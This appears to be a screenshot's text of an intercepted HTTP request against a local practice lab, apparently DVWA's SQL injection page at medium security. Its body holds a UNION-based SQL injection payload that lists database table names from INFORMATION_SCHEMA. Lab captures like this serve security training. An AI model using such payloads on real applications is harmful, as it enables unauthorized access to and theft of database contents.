 Pretty Raw Hex \n
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost
3 Content-Length: 18
4 Cache-Control: max-age=0
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/vulnerabilities/sqli/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=bkk03nroflacsc49q42o2ugmt5; security=medium
21 Connection: close
22
23 id=1 OR 1=1 UNION SELECT NULL,TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
24 S&Submit=Submit